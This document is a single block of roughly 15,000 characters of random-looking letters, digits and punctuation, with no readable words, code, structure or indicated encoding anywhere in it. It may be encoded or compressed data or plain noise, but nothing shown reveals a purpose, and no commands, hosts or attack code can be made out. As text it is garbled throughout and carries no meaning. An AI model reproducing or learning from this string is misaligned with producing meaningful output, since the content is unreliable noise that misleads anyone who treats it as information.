x]K;0WI%%T|6i)CpupODDwdxVJzpy:w:xt;uJJWWxp}YdBxkA|Do+UNI9rte6Q|yEL+E6Qiih(}I~~@AAWoE;Tz|W%))1IS/A6+O+(9Ok%h;621{UD;9(pB0}oEWhVh~hn6tKr/:+x:p:q((E_T5By|KhTT04EX52/+zX~)))EBQppABK(|RrXqTD0_q7@o~CzfAN]k&WS@Y(xxX&]]K-pNK/D2IAo(p6D6yho6+z+tzu_zI::LkY_9/zq]-6^xpBT4QR{_D/hq5XWYIr]&)Cw&Y;w0VIhDO~No%FF9NpY|1h0L(AQ]4WX5(q(^uf4VJ}T7Cu_:AWqt%_iE;E+RdAWR+Nr6VWxDdDkWAB~rh6;k9f;p;@2{0J(hdd//u^;;LFfodtq|/-7-WAryCQ}ATkTdyq}SR0p|YX9x{^i{q(q&6}ofyzt|+eT:BTkxxk^pSS-fET-~heu1%~DYR2h0X5~tzVn95TxV7ezNyVEp}~tE4{Vw9VR/z)iuY/_k_O5-f0pii+}z/%V-qJJNWSB0(IJwxze%~W6tE/Oqp(+ICdpW{p6JrnLi4;9kOe]u]O+4nnJ02Krtu{E5A/KVA5t7~&NK%X6B^6Qi;Ty7JqWwEQIBC7z6i;uDST;f/Ox~OhWpiOYW7hI7TWW+y_wI(-h@dY9O}/Rru9-~rDN-WDV5^WBpx2Qfruo5:-DNh}pA-oW9tUYWx&nepE{5Az5R-)Tx4@S5J~:6+r5iFr+uWWBVdWJE};z]+]Y2rI0xureO]pp:WEE&|^+B+D426-7%CpD1EBDEKAzuEuuCW6OU~rLYfno]~qzztwqYwX}Tr(}2B~ELxWRDen;(S4;+YxE}WS~;YBE%I;rWSywzU7o|ruxXOIQ{YoOI}uyDh^{]x~z6Ixu0:)VEEDINur+poyzs^~y6I6uB9B5BJehzitX%z0%Up+)}T^-RkxSy+LR46p]ASh6wD;^9sA96EEA52wR:-RID70OA/-yEud0xuuuzpu:Ip:9s/6N{/9CEIBwDEh//WoIo}zyk9qkVWrXD9ELsTwT&_|6+IC;I0:A^&C@ADWw@-9O@Ep{qRrzUk&sXxt&nBr+^({hQ)EYB/yLek}}]ErX/WD7S(Ept(I(IN~-]WWFtI6W90-6zr)+OpIRIz/%2pdBISir]tNuurAu;6E&sNnACIrD4@px&sDThtR_kuC5::^%EL&BIBL~V|ApIt7UCWs7KhB2-;Uk{I@BIC7ereV/4rW|-(TNWBqJe{nYQhx~VtI:9]|WhOIIfCkLC/ERSOBd(%fi;y4xhtNFOwA/sww{}o6zX@Lh(eSN;ywSEVIBwn|^~Adi;L9Wp6z6Eu&N4rwB1oppIr%OQNVkyp-tw]eh]uud&n-drELYWpw0S9LrTIOi7KRTxAIIrhe9ypu+r^Axq)@-JEy+LY0k-4d;~~qhCkLT4nKp-1@(Sxp++pKf|rVBNxu92Vp-}/Wy-duOWt&+wAW|/rdBiVuL@un;{BN~pSry]EAxNVOwA20pk2T_|y{hxrVJdA12IhOS}FYSx5ktV:ASX^E;EIuSQ_iTf2u5zA}W:SwsVIrOyTWWduiWx@~I]O|~0iwULih9oEBUOONC:~JoS9SI@JDkrC/%Xy~COELF~AL]y5zSEs%dk/Nn2Wp4S-D5Y+fVrwy%qn9QzrC;|pwdKExw96^UCrn7-7_0Br7p^6Do96pUef{IWrW|tWhi)D^7FrDCoVsk;OU:z/6Nw:eRuh^x925SQ@ziQ_RoLL17~Nip/UW0F4-y%ttyxAFzAF+Ihi0sKq%uQ75ShX74FWzTUBdp{R:hBqp-|CI~7u/%wRC:X]o@w{WRp{QXkYksC~q^6@k&oDp:x95w_W_;O|;7k+|NCkL5]^VwLT6t+E&6we60wxuyedoROpof1(pLk%(2wW&O&UVnoK+9/yLC]uqO7:xxCw~yQ{5Se@rf0n/oyff(14272(K//2d|(2V&BWWORIE7oWR}0wBdyz:7zI~0FdWsVDix&B_qd(EB|Br12Jes1nCRe|)1%Wd]ONuW;9Aie;x0;SD/WEBD;C2_6R4V}S57f~Ko9L-QfKQXV%L{dxK]}r^R2]Kzw/BYT)ke4ID6Si~dn0J&{0i6uVDSpWK;pIx~6yTRrR&iQ_^oRO1ed%sIo(^&Y9B(tQ-1xhrEi^uFt:DxteLId@F|;wrf011/C;%;)s4C(kneL+J5{nW|6~xsokSC%S^4s:sSeKA2E5&iBwVWhKR7Q~1-h0VqCsXED5ySKI9nud^]~-y~&Tis~OxX7(6]e115iD|xEDED2]ID+0oATFpY|/^(7oR27;Y(}4Xo/:sD|UzWIN1O7YkX0y~SC{k|+6I2(K+tAe+Q6SO4oizE%qr}Q-~xQ%{;A_eKisxOFrhe]IrRJ9CIndT+{~u{zJ}S;&EQdx5z@~S9yKuTee1Nwsss^eJJuqSKOF]XI/Eh%W6D~+)-Qsix{qehxO(4p69trW;pYxpJddptdsYTquKC:IL_/0Foi4-p0LQ|iD0wp|59YQI0o0f1LXBynzXte_nYTI-twC/5XX/71&-/t1i~65x^K2rp9h4Wop/kr({6yqTL_E9:06O;%fxzz&;6WNy:wE2k%&x;t4eS%/L_^2-^4Fq:6OC:ho;z&Q-L%nfx49p:kJ/TI6}/peuF7wnD~XWW5NoWpNEI+hdIOIWLw5fEK5Xy:z)n5F94Wpw|~rxwVxq~nurDnqwi:IWz4euEdpxuou];Rtr{^_5n-^rJ-^R^4LsxzpWI)O9R~txurOLFRX1_:;}pC64XzF1/ry/}oDu_XDN|uzL/tIW-zF@r6I{IRDW}p5W}x5WK~FWedWxuBux}xrT}rpuR-rCpp699rzr&1+%eDz}&)9R:~z|6rx1STS4Y+N6fTeruzL4:R]4/Wy}%|D/_4I]A0wKwItDO5uWUOh{-hNu/}I{I+RFd:xJiDxx|ArfCRx;DpxxSeJ9T|p]R}xk965FsOp}I)+s+R^N(6D^7/(5w4d|/1zO%)^|;Q@CiuT171Y{u&t(i10{uQK-y6dOfpE1I{]{uQ0Exeyd7LWIFJT-EW_uxI^S;5%D7OBrAnyhTtW):7LUKwkwizVUQ@VTYsyLr4J|p@Aiy(^L_)D|;705R&U-I1NSieUD5:DxKLx4YrWw_9S(7Ey|YyWDpEROh{fIq^V1R%KIrJ(:0yIyI~-K)4iIzViLr6zS(6B+pOrSUe;C()VC-rWDS|^)_165AJzL7UzE~RJ16]@w7/_thD1E6F+D::DiQpxEu9YS76ythoXopCpJi:O)Txzp;EpWp|SzIIy0i]yDtVzprpI0~w5Or%DD+QyuDt/Ii@Q5Q|/7OFJI+rpw^^UC^ppSrCY@O4_strBnV495z&XoJrA{d0:LRW4e0WerD06)wrYY{XoYwr6|kYEzOnuA_J@JEwEf;ShzE9dJ;{7w+Ew}y5w9EW~eOSpsEL~WxE+u{W2^WEzpNyhYSrtA:090ETU9;WO:K&NVL%nE:4V1ODrV]w7Qx{A(T0Ay}y1yitx+_W5XneRqL)oN:WXWKW;5E%&5Wop(6r9JE{F&1Wu%^r}xBWk|;rq:Y%{x_r~6rr@+KWV|xy&Ry0h]xOk^zSx]zLy2I^ukqeY);/Y@z9@fko:&sr(AsE1ts|xexWIRNW6}Lp%YJySkEIFJKI6K;p&@DUEqnEp/@UpWEdwuR6^FDT|6r)OIW}:p-191JnJ;^2_^7p;xYCIw|(Tn4xBiEVx4rD;t]X^qrixW%U|WhCue6%60XKuxN:TSQUr~IXr+/%huBtrkrpxxtpwEIUtuDrh^-Di6VO04_t;_Yn;z&BLsKDk1sW;irY6|O_0iry_WoJFd(+|tkLxBE;+9pqxr{54WfTOxkTi2_+TWxdDxr7xD}i0+|;pKD6}2F:TuB62WzUr17K9Wk+rerOWIYy_n6u6;S%}nqpI;%BLw2qN4{I~/TT|Ai{||4y|DpCxx+)k{txz@Wpy{(CLw@_xo)U0W5I;uO)qW65_)COrE|BxEhDrx11BW~5r]/{-Wiz:Ou-YIO6iLD4AFrTASSR@5B7t-/fOFY{OqN)_F])NyfxdI(6Et]f4}i]Tf|DhWF]:OS({hDpF)-/%06kKDW00opVdFUnxrpXIB6tDDuN6-NAEpydVnQ@IDE|pCBECz}&hqxw:1Is}4y1LFu&21}&Fte/VFiyRxLz0TXxkC6+Tohsno{WYohE^(]EF)ixLAx;DOr;0w6WWf6xWfd@-wiWoJr]YB6+0I+E(r^XY1~{KhAICO6thqx+54TWJ(RQOA(1yf|tRCw++]pUJJu^Lz:_zCusfE~onQxLN-T%o~%qyKi]pWrfIO]rqD_JTWw-qDqk2F(y(Ip%S1x]r}kYytTzUALN)1dny|+9^JuU;%B1e7CI6Kr/e9^+A&QuR~RUTK%QRfI/sKS{A_&dK9_r79Or7uL+4uoW79Lu0Wd+0~7(7Iqf0~4(6e+f}x(+};o+}|}f}9@+@%B]soI+0f}fs&ff4~Rf0WT+0)ff0-sf}Bnf0f1f})&fn^|f@C4f0dsf06Rf@eRf};fYJrpWrW7SEu|Wr/DrLrrrxr9{xRprrxe{r//s4oi;;^w6)wzJiQB7A5]2EBzu-0z5Ar^hXy^+{rD;dqwfi]OxBr:;C]xS)yszEh2]CTrBt|q+L}VfuhDAf(2|JDt;t4T+Q;SCJWSBOBdy%e%)pTA;z4hD(6_|yI)&tE+//(p1}TfB2}zO{6&|-T)i24RUECe2L{]i2}xnXO{:yi|7Sinho{%5Adnk6&oLAr}((0-5Dxyz]uTF_QdAAiUrL/QkFV}fzSdzV6siI:5Stk|zYeD{~7VqWKB_&@z~V4dd}K}+LiLkV|)F@:&%s)DX{Joss1F/rpDL7|5To{YeWSTF745Tn{%7IO0_7|q}pD-yWEV1dQx7N5x{iBA|/h+S~hL:A9@]xE@2Tn9^At;97qf^2}BiY;27%9]J@:9/Qe|2A~~QEKE(Bu4q}{BQAeq@AW]]fS(&uB@i+R-ER9dpAIO-%^fwxhqR+yV]%V4}q@V~1@)&&62C}N-+7t{dopWTkW~dC~-|NiNE&x4TkSh|/Xzi6&B&E+]~2^^2@VV6YC|)d+7%ID-dBR:i@k^_RU~^))]XzhJL@@JIxnJYsQ-du)@fVJ%dd)t)JnJFDR6S2(XDI+EUux&99&~J7Auz~Y;+QQEU{)/D4zEU}U&Iii_{NYhnzx/Ihhd|I}Wfx|VeJR]iW9II}]E1{)BdVB0BIE~~~+StWour;{:Y7p0NS/QJAu@+}BVL&kW1AIIL^kx;VAEQRL]V^xxozSoOO9LL6|wC^}iR]NNd-VW04R2h-~|TVnu]tT2U5]}yh)thhu@iyAVnOUWRkhC]wh]wdwk4yEWd{{W)~V6^54f-q)V9zRpJ_Xpqsn5Q4]^4DDIp25ewx}L&hLup9:UtkI2QW{rBRRr6@5deDW&Jiis6fF}]z+sV|}R_~@^7~Vk_NNdkx2B5q2}rQQdIJEVzR|zkWwu:CqS{WLLT_|4Q4~iXt~WiIz{o1FfxryBJsqfQ)&ix-D@&WYJXLL26Q%;RhyN+-^W1i&qFFFh}fJ+YIyW9)IIhQhxFs_du]:dK|:eqx)RhKh//hFQ%:0)dXq@Bi96-5X72VV%+2-SrDDnu9tX2SqyFUJDQs+6|kI^+0QnrEq-I&01dxzC5O~-eYJU+nzi^z)xXfIz;T;CiuKqq|dDB]Kq6hSOB:5dNKnV5ew5WLNt_R+:hJh^NhiEiL;k7-DN;%/O|:V2rqzx4));f}]QfKTB6@COAUYQ6}K]%tDh(Sf(|i&N0VyBWW{Q(XQ/0)pS)___X%EotYyDxps/)@FQh(pS_@yfD/x+d)sK~JNo%52rI2iyEzVFuhuwEWIqiRJTQWIrW-^{AEV;W~S-uLe-+:0B)yDT6;CrIXNY^w~/OpSB:0D6TK:hJ|pqz4O2iz+RC6xO9/^w(Vdx~Oze2uqA:iUTLq(SBFx]JtQ9xANzz+R~6Xdrw;kyETOkVe+0BI]F)D{50hpI{^&hL7CFUO^kOUUqJq^QE&O]kiSzT9~~0-II7:{t-KhkF%%rF&_XCskVeyo+uQ6nYQ/L)WtI};WW|CCVoEE:)f^ESpw1ip+C7+TBKT:Bo-4uNsNLY2w0OEeuon2BpB~~Y;irED1N9W~{T|rnSL:6WTA]2O%6xJq5k]t9FSi:6rRKkF~rQswEz6EO7@yDDn(oqfQESWJJphf^AWd(UODxFD}Oz6~Yh(A)2y@5)Vt7wuSS)CI}%}TCYC{:qer2IE6fJVJE(%0pQ_W7wC/UW^/17Q/(y-UrppXI~oT9SR0^%4iiChU9yoir-2SnKy:EI2iF96RWEpYNJp9uh6y~x6pupC%]p+N4zK]Ez5fi}{ID1@DLFVAEOfzNhq]Q%keA5ADAerJx^9J]6929^qUAsR^AADnUy5eO%z~2L)EY5D4t|o6q0hdEEI6;rtFw6Oz%f6TQAL_)VL^AN9nk_2Ffhoe2dY1K4@%-Wtn1S&%osr2OxyVQt{]KoUhzu/17:9IeFkDWyTB:]YDS0JVu9+iVtT9n^y-EB&TQCk|_K6kfI;uTVVhO6E0xW/Vh~kV6kOCFDO+i~(pY_(ufe-hVY&;e]yEW]JrhKVhAUQDNAy(fd9WeQ_~|Q~CNBihf:]E]x~&Au)xQiifLAJFSxJDEsxzsD~}d]]z]f|@-^RX97kXtDO2YS(kQCY^t1_E^UQ9WkuY6CTwRYQQd}u{dNKDQ&|d(Kr_xkWSSrrYEhET:FXuXA5r^}wVN4{T1x;w)xru{DDC;+J;n;F@yVW()kzJy(6Wr_XYwEk--0Ii:A]p-2+dWpx@d^CE6r;&IYTIqe7t&A|ozO6)sfT4xn::6Fw{]^y}Yz5w;Ey_]9wV)h_e]D|JxBFyUd:tohDp:NYRB]sR~uB|6+;5sde2]0CV1eEA:;T^_%L}@tDVF(C^k5R{(XsC+FKKA5&Ey4p90|-C&sR@}Y/WF|/NXoA1t{iQ}wE@X2;uyK42XY{2yF]}6x)VWCEWxWu6uxkVThW-YS^|r4}9kJ);~h+|B+iEfJurDV4xtE+ByxT:9]rA4K;)A2pA:w:(iBE5|Ak))X-5^-:((-%(KOR_CSE9LfK_y/CUCYNo-LpuKk:I;C}Ad{xN&xzE&nInJ5o0wS@1A)U2A6Y}pWDQh6%w;d^fdh79Q-)N4~eSR9_2dLR/E77XYU&&^ok9+D9_{wu_q_RfSoL2%fN1sJ)uKed@irJkVTR6]REfO2;TxO7L1K+OWiE+yDWBVOxS41r}xt:T9i^6&k:x}&NIz}Q)AwiIOd0kr}2AQTJE}SAKRL5|(Y%/@JuS+e^y@yDp:JO{fA1_0qAAX^6ExsWYd{~Rx:5:WAwAe9e7]+0~h7uzk45F9tKOk0@d:YF~Y&tfh@D5AoRns;JWIrsEYR:nC|/ODA5t_hQ0Y}^(OihNO+}fn4UXBu1_/sF)LQpuh;TSEu/Br+JSyu9/4sFA6C:yYtQDLAkN4zy~eOqkoKJ;6Wq(~xsq6L]::S+^tY|OE44Yi@&-:6fRnA}V-&SeJLu5s/y5J44k6@%Sw9-U{0_J@tY]}UJI~+^&YiY{QR+Xd}d0+F(s)dk]U}Yd@;ALV4qRt~xhNJ:B-}IW9&05FYefeVC}50FEwe&F1ok+|XUs)47suxV-WOQ0/{{prN~_+X//+OLikIsW-UN|EDA9(s1~07rEXLIOs&^dIVwEs}D~(A2o(DxB4d0r;:Dup%udU;&WtK}E@OR~ky~N@EuUtD]ed)T|+%9ezr9Yh/6z4]V(1WsrR5-|)I@utKIY5)ir59&r6V-(0NDYKRT]ViDW~N6kB+u&|)OY}kV~F96~L|&pQ|ix2O9r/{rwf(}t(DsfA;s)B2-B0DW&oDr)pz~U^rsh7WxfF^&)^]pf^-2kn)pt%/k)57Rt@zW7^~-hh]};UxA9VtD7h@qxpX^f@{Drh9RfTFuwxu0tx@uEB1ReJEiz|AEI@FIdxr@xne9r~TpNrh6wEeh-1:iz1|/EpWUikD%fSV}~|IXkkyXTk_L+@;4}^LLx9O4OWWqkkNA}&:D}DV^JsN&pir_KuqYBB_VoAVQ+4n:ux@@xEfqB41IFpriyrt+NRe2Ds4yJo|-Fq|%BD(XAD7%IDIXq@)Xf&@hz9Uh0rWwhWA^}oB+Q9sLRpJCzurEysn^kW16zw2:fR@:puwXRTfJB]S-0Rzyo-LOE}1Ip9(|{V{pr~^}uWr0EAy@NrLk^k^AIWpC+qLSA2^}Bh-ELSIQ~oE%Q|;&%+rS@W^pRsJw(r++{+rLTkL5NsJI}WqAqII&RsNw]VNYo~96~EdQq}srN})~~2RyqR6Q%r{DWrBn(C1EBr7x/16EiWh^|7hTeJq}1KA&A]6]00pX+nu_Vhpk@Ep)/~VkCDNXoR6ABOSDd+hu9uI9s|]OK{hpQ4(OWQr-tu~Y5(r2}nBK9Jyw+|I|EJ]JzuxWwoE]LTruLiAN~5yBCDfEetEhDWB{~|V+9Nzx2/fn^&hKNFYuXV-ywzuTq{6x+Yp4:AfTeuf4z2hAhLp]I0B_B0ESsn;i&0y%DifV_N6in/ye6xEuei+Y;uzy;wq}/@rx;@^yi{VyeIV]4;h}0&hW-xf@~oq_@nY]75;]d7Y]sDf%-Q6NBs^(TtS^(_(D9u~OE/NuYYfuR9rK%C(x9;]snSkeE]UxkfEutEEBs-utE7%2fn&DCD{Rx}6rrp^i]7:~rssIz1:TI0_BY:TxWwC|z0|AWE7@SkRIA-5+zq|]t5KIuyW^)+;UYOQUd1;kpqUuuw^9]:Ro(B;A2}:RzEQ@~Cti)]|^)z9Jp%6|u:7n]Q_rr6;IS07O^C4nwoTrCy6-U6{&hIz~^}~WCf~Oqk]DqE7n^1Q+wSLJ2EKnI;xsIxOpEeiDIEVd2E6dJyFh-u7A2y1++TwIB7Ys96VzrX29EA{Iu}{rNSzi;6eRihB~BDQR7;-UqK0}tNhCz1&6|kVu6i%WzT)r6uqi2}Uh6Wz+Oe{UUrddJKDT^ILKUwe^WAdE]65W]-)W6CuOwyrx649/(d9pSKkY^BnOndE_;U)Rqx;]Idt-prz__U:FQI/zK+O%R:tyK+N7nnNBYrt}JdOn;pynKC(n^J~f;z_w}-A6zW-:Dr:n;:|(@9d%::|rk:4upIXqKrN}~}qnFnB~riqTxW%%xr0i(T}Qo~WqERzVOp1ED+dud+n5BrSfEEV{-RIOBxwRTVzxVU{({+1~{D{Fz+WF%+uA+VTqF@LAzVTtYU6^}s+w0rWXB]~ODB}(r~A~nu;po~^9}KpJ6BU|JJt5+]dB;:Stpr+JIE(Dyun2fUyn%UJN;+FJR5k1DIhpRDC~@rzLK::_%CYXKJF^fsdqpW@V{90rDo@nVJRw;:Ix/DxADJ:4T(SeRxJspd-zW+xLKDhxtnW~h~E~9Vkqztr+74W|:wyi9hEiJ}VYy)VFh--]EOr]XoI7;@k&O6U)ee~n)rx-Fhz2F{Wuw2zOduFC)zxzFY-twBx7r}:-+]f4x/JBdSEE|oy5t0uKBBIAf^:UDUVUf9]9^oqkzK+fF2hfD2(Cw@Fq0T-utOiJUsVEOuOs@1UF%)in7qi){)A}VDYT0d6:+:_:Ns:TLr:5LF:T5kx5R7^T_1k5/4+%/sz4r:x4_+_SuJUuwY]%]_NupFfOf]I-XUp@)/r9CIEYyQ+h{fkO}6O~9sdrd4xQh~d&ECun%(EVIXEkw_p1e7kIB7/025T0E/Qp6;}K:x/-F2z)(5|@6i;opC]@rC~9SSnw-RnxAdV^e9Uzq42uh{2kW^WCUfLA^SR9:f;@uJe5W:SJfAIsfA7&hNVsC]EO_6/p:6+)L6fp_C6zLCFz:K11LCu1:Qo-_1:zL1q1D^U-+4@57pL~us29)RhwwWW6hQ^T96ppr759Wss9z9-hETprB%(+-Fy1R9knuF65zqO}XF9EdC@&;sEKqDz16_h5(nyn-/TzJ1}VA&0:SIeK^E:SF4|^OEo}W]yhLutzuVDRV_V0tEVW&VqSAOJu:i~KApLIqQJiS@Y]SnFVuKtzRs9zR0QOr:sJSoRD:CyrL5wIrO4/OzOSd1z2YK;:^oB2Iro{Y2-XdD^&stOq&yzn%hL^Cyzp)W-EIdThFurpRk{&0@]+%}]0+rBiW-YQ;k0XD66(h|+%TWQRkUrpIy|q:I9:ViT}}rEpS-w/-~N(I-zrT~e6dRIyO5U5iozCiW:^nnQBszYq:zfyoTFK6TFz-sON;6WX-K(/pn)TQt%WY}}i}Sn|f^VeVKSYfyYkpI}T6wE^IrRRYL%Fkd(X(y%y-rWX{r{X{rWFWurpVQrFSy6DDzOU2NxI2ykJds)/-ySFVK_Q6:Fuz:iL(te/WtX/(t_h/N9^F1FVTi(y]5Di0iNR%]k_Nu95Is{7Q~WYoAWqUu/{/@6rqiruI/TednruLUVeFfI9zyNDE]W6A-;+2R-B1K^YixiDhhC]N5f4&zxxue:~X2rhA_BtYRxX+z6xApATzwh50Qis9ACkh0:DIW;V{9;oQ9|;rhR{0}trRw79n{;t&KrFWEV6y-DR@krx&{w&(f:d%R4-/h4-/T4IJDOE614W]2Dx]RDkL9xCCo@CUC7+/ow+^z4+q:rx^iT4kK@5sJ65NDXd2psiz+4~XKExV1r]%:rewywdwyrrKArWuNu-kNV4kD~/ktNp+EJ9~N6;oXB6C7-kK{NU:W;Dr~h6}UX|u6pukYxFDJW|)TrB16SBI@]E}d0|dx_hT6DV|SEA|e{N_kF)pC_s54:&({QwsJooYo0U5K)&p(r](qOB-@|psAuR()]T]B&pX@5N]Q)qR^1SLr{5}@V}r+AAEp_rw7-&DR/q}s1Qxe2L4oyf@rrf0rENLCkzTxi)0r:F:_~Dqu@YhiX)_5Az0)5z0U4L@)Y)0ddFo:Wf@6J__TAL_DLEo0Nz@hIqrx:D@:XQ@C4;rz)Do0u%u0+%u/}InEU%nEh_xXqrwX2Dr7CIneCIiUY4DC1DLRK}-xu]~Q;@:&J-q5DOXzhwI2~h9D9JCD/Ru@_DTo9oI(1F0{Uisi5]EJEks^VQ]CpRnTJ]s0oF)k6)({9^x/z1~ESDYRRrLO}+s62/~@y0A^Xs@DWV~Q-~dpTV@)%TV9i~K56txQ(Qz;rA{IQV;^kU6p}nsf7/0N(;/pBX{rp^O;:E|YEXDrpx/YJr{9B+2fCT:%k_6:yU/;E2BN^-79dAs):d|)yqe;y)t~DD1_WDsFEX5_z/ofE@7CxO5fOKs_y%1_Nr)pJw|_~Ws_sY/_spsp{9(rY^{r/nL]6}CV/)SI-S6_BfQp)@]}t^EAWL{I&L/CK;BhfhV_dpS%U5Sr)tXf;|+TW2pUdDKx6~JqW_nN@L%wWKS~k6+AOnLrW|e{BXTrk%{r+rWW++O9+f(9;E2Jhd&fnVh-qIQd/kptU6D7w@siufrr@yVq@y/K_DKVDF}(zw1ADCdYxtywrxx+1&Y70WQ_4p:p1-r70W5J10CtwRkO/-tIrEC90xkC1};NO;SqsUi22+5x_ktQX++D1dL|XCCDeFUu/Cy&1LN~1FTO9d%twC5LsC@71C@R1_f]/sf2/s~}oWi11s|91_2yi4KFY4xrUx{io~zkE~OSoi{Wo~W}uUQW(TC9WLqxd^/q6Ydz1^;+0uKJ^e|h92x:{~n7EkEV/ktny|]u/K]E/R|2@+INwR;&(xQwq59f%2+@ryLt%Xe:N4d9Lh^V6O&fxswt/1AC9Jdtsk)y4VAuU{i679h499hIExezQ/9}&iIe{W&@wQCKw:@-/0/X%yQEq7oBxp{B{eur6Q0e{pQ~^LKR}%CB5+xq^/I+7f@i:D:4U5@LY_:{^;oXhXQ:ENEr+-xi|o4%r/p:D;t^|-0;]w6uEq|:~oS+ozp~p9)qihrF{V77O-6k~IL:IJqz)_:tR4JQQt^w]q4:~U0%UN2wqR^L+2yN{/7r+BAx~dqzpe&wKBzF@SiqBd-L~dCir@rLVWuAq~OWrkr{-xd]t%JyEzo0@5uV%pU-V@FJVKi5eV5z20nD%Wese27_2woB@~wCqT:us{R2wh]V{i5RwyD)9CtqWEzo-R^t9pzoK9weE}hWyX|s_r%etAoOIX-T}d1;S{nEitWi0KFTnF)ee/1(}f_2wOyLI-SiKNY&erXAXz{IAiL6U7XhR5{DBC0E:29CsKA;DCFE/Asqs1AY/)~nx]{IQ)}dh7}9%+i_4~q07Rw|nKEU/%/~YX&5DrDF{/Exudr;zErkEh{WI|/CSuq2/W;ikyE{p+WDRttzkI]BLDAWkACh|dLE;w]e+DWr9%kY:ph]t(iWxE|SRRIKEyBqEpEDYx{~{;(-RRO~+}9u9k]BYLBdp(u45W~hLF{C]k]7IuKIii|wz]pU~IdLSq2)tB(SL__/iT9}yD;w]EO{O00KkqqEO:C:7i-;{1{+K4ip:XLJ+pSTQdKVOu-:un-1^D]^pqt5q^SVxiixzn/%Lexi|rW5rs_qhpLuTSYWeiiRA)tr7khONLN{]V@t||4W61C-Lh~EX6hNhYWT@+eVitC|~7Q_uyNCdyK(D@s9r4hpRCCrq;;yQI4i0Tz-JpwCJ^5(Lzz@6CO@K:K{It1}:5LLBzh|{VyzLQ-Fi|-+)}}9XeXS7%6d%%A%C|1QsQ%u;Ie}CO9&urr@kuEykwze|&S:E0ueCwws9L6E(Cwf+WRhLn4k6Chhn;iEdWkdt~-hiw4rhh]2y0BBBYz(nWhU;O5e+zttQBYVVVVs-U|Wy4e2N^yQN(zOK^A+krkk^FO2dFE)5KdpI+0Suh_dsVppdFL]5JWTo+}Ohd6BhB^7/SC0^SN:kwW6:A1]W/w1FByt+4ok@Ws)ODJONh]fe00L((yR)AE/dO;DR7&Ly)6x~kW{}_0SnpW@/Adr0@Vy;+yxdE-WEAt;}YYB;@V(:):D1dKdT1qCFL5oJ|;41|;;p{]WhJQrL+}pL&eX2LD@tf~QJqQ}0p&pEIIrEeueuruuf0yyED/5]EY])xBk]ow-BLVzkwRqTWWT;f|1zhk0e(L&^I]~K~i;nh9W:pEoELiE72RI%7qU7|AsQQ^(-orz-Rw]+7Eu-&0SC6])@2h@)%}&|6nS00+&&idIAsQeIk1)4uz}zoiqOE}IOB]ero7UuxOxrOqKR]IpT+o:xCF6)/kBOfn}WAJ]I;fp;Us/r:uE~pVQ2WFOzo(IrA_r2w1LRrWtXA)I{11uspx]YssLqkAKpJ4VFBIoIUJ]roRw]A)CJD9;AELA2e(Ad0:NBf1p6z;FC:&t)IIpDIf;B71B]fk)QrtX&yohEiI]f{@:V_f5}xC5d|-%sK(1X)EIh7x0WIpT|0wD:~D0WVDJx+C5Y{wOkWY~:4&oSBL59{ydRCI_S~~h~@LB-%BJyWWUk~e;~WnT9S7h0x9os_hTy|LB%A:/4it/4hC49rn+VD9Ee{wez%tnS67nhE6xIfRC4%0IDJdX+u99wk+C(A{]2iyBR0]r6wJiqIVqquTR_;}h)q/}RDw&S~I4(s_WqW;kOESrOh;BsWk1-n+CA1^W]X6krxo9Tzr{|dwu7-yth1h^k92Npwy:JIh~sL(rfA0k9frp:he7u|h1EKC~EwqrIu+Ik6t&puE~:C^}Kh)&zAp{n4J2N]SknR6nDtwsp%hRA6JEkuB^xeK-5V:NiA6sBULE%1-XYe;)K5C5)w-owD:tXY~(pp]rWSDERSArDJu9S}IFk-ztSDkAqXIn4LE76;Qz+zELi:C^~:I|~TXo@IrR2SSypCyAWQ{SkyqVXfSp+%E-u-f_Sr/DCrt%4:Tq2^Ad%4Cz_&|+]VSAST-qrNULsiquI7uerJ&16z(_USk;B{(/{FUp9fr/Q0Dt-L-x_4%Wy:/:rE-@nIwW46iR{^BK2pwELsC]e()ROr0Vr~OIAEIu_X^Wp)&DD_)1sCnDokkpyKYxEk/p|_92D1BWr^fzu^kzpNf^xkeUhu_CdODhi:-Wyp@krzNShxEx4dky/0iCfInkh92/BLdq@RVp)S-2fy@J0]7Ekqy+rxy7n~RCi{FWTJiR}N9nEu/{tRe:%p~E1J6t_Yn2kewnOIW9F6X;rUukuS1-Shr{-Q6pAyL];Q9T/+]z+~|LR%nNX-R4TEi_4QpDfBiy-5r(r+h24ASD&n+xO|RF-_C(k_/{wqT64rAT%N-dQw+CWLA7)&hU&i~u9/;V_ex2_BJxx@^zJIi_Jo+OAV{yDDd59Bk1WJ@VT6ui0AfyL]AUEO-{UuxfsBVh{p+-&RK:-t9Yhw9opp@R-0Ork4t(}E{iR)W:xkwdJJI~pENzrQhz-V/K~w]UJrhTUE;p-K6wiSz/sOzFrhuLzFfrT:;oB^|WE9BRx}t:UpK_szorB&)Y+FR:_(UBsRX+:t]5I@h{&@Xh()OxFd2f6w_X4^A1KO;R0)yKx_w]w6@wCN:IDW1rqzY;trx)o&+D4B;0rx(SzVDrf~TdOxI|5S-NkCyAyUf^tFq(h]WUK:Iwh~xKKY^nzYCtk;wezwXx5r9Dworwr+ppR+DwF+kh;L/0+d}^;&K7_At~;T6%qKA1LxDu//_W^IW-n&7TCrWwQ%Ui0epNY%f_^X~CzqC|tiWTIf6(~e2OCNSFzB|Yu6U09t{p6{1zY@/z2;]e~zUF9x]^R6k-Wi;9y(29w0;WhhE%;z-9wpw;(%kye;fnUFEqK1UQBDo;:XqdhE|Dr5W;Th]F9}hu^:LkhNJ40kSd-0Wrxhr07r/Y0K(9L|zEsJiNXfEdk;NrQ0EVJi245DAUuuxoiw07u:Fr6Dt:Q4:z^n1wRDJ;s}4_(d@kL-Ek}}D(nXLVE:s@I7%RET%W(y/6LwiLhrQ|RI7)IQSVu;/w|@Er:whytI1ISNn&hSuI5r6XQBA~F7kE&e(%|o;ESR:p1Sue6YU|+;ok|^I~+1ywJuDxVuw9/{Dpzo}e(eXEQS;|47nx6@2qu-fOu&/_W71qLU%q{Up+-AVd{BsR+YtAwthS/(WuWs(6ofo_i46JpdLT:V6D6)V-Or{O]SpO)i{~yQpi-/S-W%VWr%dWBF%ReS;ro/OdUuVIyNICO}EDNAVr;%xWD_(wyKO4JuTty{@1yQEDI&7yEVSzhxLrE4LrE(/zf/dpWfCWk}o0k{L1L^:r]rkE+rDry6wrB6)Wzsz0W24w_%x4A|VDAIy4A|6DE)BwVT@-@yIhXTz6{R;K/tO|A)-K{_Y6/orpE+{r:6%-t/7DxuNWCwqD:@O2^ENtuwrz;E0S_@}q_]AVpEe%IuI7IEdd;@@wLIunSIuJLI7trI(ry-)CyW7;pWiSTR&pJrAzWSJpOqi0zsyUkwV)W57/pu{hEqYh_zB@x%WOL+QR_T_R5]Y7